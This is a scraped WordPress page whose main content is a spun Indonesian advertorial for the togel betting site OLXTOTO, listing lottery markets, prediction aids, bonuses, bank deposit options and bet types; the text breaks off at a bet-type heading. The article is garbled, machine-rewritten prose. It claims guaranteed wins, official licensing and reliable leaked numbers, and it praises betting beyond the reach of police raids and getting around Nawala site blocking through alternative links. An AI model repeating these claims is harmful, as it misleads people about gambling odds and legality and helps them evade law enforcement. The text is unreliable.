.h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-55 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2025                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Marabahan</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/05/">
                      April 5, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Tempat taruhan berkelas perjudian togel pasti diketahui beragam kelompok bettor. Terutamanya di Indonesia, beberapa betaruh dapat temukan service terhebat begitu memberikan kepuasan Di saat menjalankan taruhan togel dalam internet. Teknik bermainnya yang termasuk lebih gampang serta efektif tentu membikin betaruh dapat temukan layanan terkesan yang juga lebih beri keuntungan. Beberapa pemain bebas pastikan pasaran dan jenis taruhan togel waktu ini lewat langkah dan Cara yang semakin lebih gampang.</p>
<p>Tiap-tiap pemain sekarang tidak kembali mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan mudah dan fleksibel. Sudah banyak juga web-site judi menyiapkan permainan togel untuk penuhi kepentingan bettor waktu ini. Tentukan satu alternatif situs bisa dipercaya manjadi poin utama yang harus dikedepankan. OLXTOTO, jadi satu diantara web-site judi sah paling dipercaya Indonesia pasti layak jadi referensi terbaik tempat bermain judi togel sangat memberi keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi bisa dipercaya dan eksper. Terus-menerus kasih up-date serta up-grade buat tiap-tiap service yang diberi, pasti soal ini dapat berikan kepuasan semua anggota. Pemain dapat memperoleh sarana terbaik serta terkomplet main togel online, terlebih gampang memperoleh kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Memiliki lisensi Bisa dipercaya</h2>
<p>Mendapati satu alternatif web-site judi terpilih pasti bisa dihandalkan dalam periode waktu lebih Panjang. Soal ini lantas selalu mendorong pemain dalam mendapatkan layanan yang tambah lebih komplet khususnya dapat temukan keuntungan yang semakin lebih memberi kepuasan. Perjudian togel sebagai taruhan toto gelap yang telah lama dikenali di Indonesia saat sebelum periode pemerintah Belanda. Jadi kesibukan judi yang digandrungi beberapa masyarakat pribumi, togel masih tetap dimainkan walaupun berlangsung larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel diketahui serta diminati bermacam bettor golongan mana saja. Metode bermainnya termasuk lebih ringkas bikin pemain berasa lebih irit tak perlu ke suatu bandar darat. Trik bermain sederhana serta fleksibel memanfaatkan Android membuat bettor terasa ringan dalam mulai taruhan togel, pasang angka serta tentu saja mendapat semua info yang berkenaan dengan permainan togel online.</p>
<p>Tidak membutuhkan kecurigaan, website resmi OLXTOTO dapat jadi ajang taruhan semua jenis permainan terlebih judi togel yang bisa diputuskan di pasaran apa saja. Untung dan pastinya bertambah nyaman memutuskan website ini selaku fasilitas bermain judi togel yang pasti beri servis sangat komplet. Sebagai halnya kita mengetahui kalau terdapat beberapa pilihan blog judi dalam internet saat ini, tentu penting memastikan situs paling dipercaya. Seperti OLXTOTO tidak harus disangsikan kembali sebagai web judi sah Indonesia pastinya terus-menerus kasih keluasaan layanan terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Selaku biro judi sah bersertifikasi dari Instansi judi internasional, site ini dapat datangkan service taruhan amat memberi kepuasan dengan lebih komplet. Adanya sarana terkomplet pasti mendukung kepentingan banyak pemain secara bisa lebih dihandalkan  baik. Terpenting dalam beroleh kemenangan pasti lebih simpel dan memberikan keuntungan.</p>
<h2>Berikut Kelebihan OLXTOTO Situs Judi Togel Jelas Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah paling dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bakal beri semua keringanan dalam taruhan dan mencapai kemenangan yang tambah memberikan keuntungan. Tak merisaukan apa saja, situs dengan engine yang makin lebih mutakhir ini dapat menanggung keamanan situs sendiri serta banyak anggota. Keamanan yang bisa dirasa oleh beberapa penggila judi togel antara lain ialah:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pastinya terlepas dari pelbagai dampak judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diduga siapa saja maka dari itu membuat pemain lebih bebas dan nyaman.<br />
Keamanan Waktu mengerjakan login situs pula bisa dirasa pemain sah lantaran punyai account peserta yang diperlengkapi  sandi. Lewat kata kode yang cuman dapat dikenali faksi anggota sendiri pastinya lolos dari beraneka mode penyetopan dan teror hacker.<br />
Situs miliki engine lebih mutakhir maka selalu berikan keamanan jati diri pemain yang masuk sistem Di saat mengerjakan proses registrasi peserta baru. Tiap-tiap peserta pastilah punyai pribadi yang selalu terbangun maka tidak harus risau dikarenakan tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun buat periode waktu semakin lama maka pemain pastilah semakin dapat ringan dalam terhubung situs kapan pun. Ada link alternative kasih keamanan situs lolos dari Nawala ataupun aneka macam penyegelan. Sewaktu situs pokok alami kesusahan akses sudah pasti tersedianya link alternative jadi pemecahan terbaik terus untuk temukan servis bermain togel dengan kualitas yang serupa.</p>
<h2>Berikut ini Sarana Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti beri kesan-kesan serta pengalaman tidak serupa. Sewaktu awalnya pemain butuh datang ke sebuah bandar togel darat, jadi sekarang hanya cukup memercayakan sambungan internet, jadi pemain lebih ringan memastikan alternatifnya bermain togel online. Lewat web sah OLXTOTO, tentu pemain dapat temukan service terbaik lebih komplet. Beberapa sarana bermain Bersama blog resmi judi togel ini dapat pemain peroleh sedetailnya dan penuh tanggung-jawab, antara lain yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pasti suka memutuskan pasaran togel apa saja yang pengin dituruti. Jumlahnya pencinta judi togel waktu ini membikin togel online makin alami perkembangan dan perihal ini ditunjukkan  makin bertambah pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pastilah pemain dapat temukan pelbagai opsi pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastinya benar-benar memberikan kepuasan untuk beberapa pemain mendapatkan servis togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tak harus kebingungan menyaksikan keluaran hasil togel tiap harinya, dikarenakan di sini pastinya siapkan result togel amat tepat bisa dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan menyaksikan keluaran hasil angka secara live serta up-date tiap harinya. Seluruhnya data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Beberapa prakiraan togel komplet</h2>
<p>Jamin kemenangan semua peserta pasti jadi keunggulan dari OLXTOTO dapat dipercaya. Sudah pasti, lewat pelbagai service terkomplet serta dapat dipercaya terus-menerus beri keringanan menang buat semua peserta tiada kecuali. Memastikan perkiraan angka cocok jadi langkah inti mendapati kemenangan taruhan togel. Buat soal ini, karenanya pemain dapat temukan beragam data ataupun data perkiraan togel dapat dipercaya yang dapat didapat, antara lain yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapati service dengan akses paling sederhana membikin pemain selalu terasa nyaman. Tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tak ada kendala apa pun membikin anggota terasa sangatlah nyaman dapat kontak situs setiap saat. Banyak peserta dapat terjalin langsung dengan faksi situs lewat service Spek Live Chat yang mana ada servis dari seseorang CS yang makin lebih berpengalaman.</p>
<p>CS memiliki pengalaman pastinya dapat kasih semua layanan terbaik untuk memberikan ketenteraman semuanya peserta, serta antara beberapa servis yang diberi faksi Konsumen Peduli ini merupakan:</p>
<p>Beri fast tanggapan secara memberikan kepuasan, adalah memberi respon dengan cepat sekali tiada menanti lama, ialah sewaktu-waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan benar-benar ramah, berkawan, santun, komunikatif dan pastilah juga begitu informatif tanpa membeda-bedakan peserta karenanya semuanya anggota bakal temukan servis yang serupa kwalitasnya.<br />
Kasih petunjuk saat melakukan register anggota baru, transaksi bisnis deposit dan bisnis withdraw, kasih tips trik bermain judi togel dan metode menang togel.<br />
Kasih kontribusi dan pemecahan Sewaktu pemain alami sesuatu kasus dan bakal dengerin semua keluh-kesah dari banyak anggota hingga kasih pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat melakukan penanaman modal awal mula bermain judi togel pasang angka lewat negosiasi deposit yang pastinya benar-benar gampang serta lebih lancar. Situs siapkan service terkomplet deposit lewat sejumlah faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terbaik lewat E-Wallet pula diberi lewat terapan DANA yang makin lebih simpel dijalankan dimanapun serta sewaktu-waktu, dan Tentang hal servis pakai QR yang pastilah gampang serta lancar.</p>
<p>Negosiasi withdraw ialah layanan penarikan dana yang pastilah dapat dijalankan pemain lebih simpel serta lebih lancar lewat beberapa alternatif bank local terutama di Indonesia. Withdraw dapat dijalankan setiap saat dan dalam jumlah berapa saja hingga meringankan tiap bettor buat melakukan negosiasi kapan pun.</p>
<h2>Penawaran bonus tumpah ruah serta janjikan</h2>
<p>Amat suka serta lebih untung Waktu pemain dapat peroleh servis terhebat mengesankan OLXTOTO adanya bermacam penawaran bonus banyak. Tentulah, lewat penawaran bonus yang dikasihkan pastilah bisa menambahkan pendapatan beberapa pemain makin lebih besar dan terus-menerus memberinya keuntungan buat banyak betaruh. Antara beberapa bonus atau promosi yang bisa diberi faksi situs OLXTOTO paling dipercaya ke semua anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk seluruhnya peserta sejumlah 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beragam even serta hadiah bagus untuk peserta.<br />
Berikut Beberapa Jenis Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online menjadi type judi yang terus terjalin dengan angka ini banyak disukai. Teknik bermainnya yang melawan serta keuntungan paling besar yang bisa diberi adalah argumen inti kenapa permainan ini selalu disukai banyak bettor. Teknik gampang dalam mengerjakan semua spekulasi dahsyat togel ini dapat pemain mememainkan di pelbagai alternatif type taruhan yang disiapkan.</p>
<p>Sejumlah opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama blog resmi OLXTOTO salah satunya yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan buat satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan buat tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
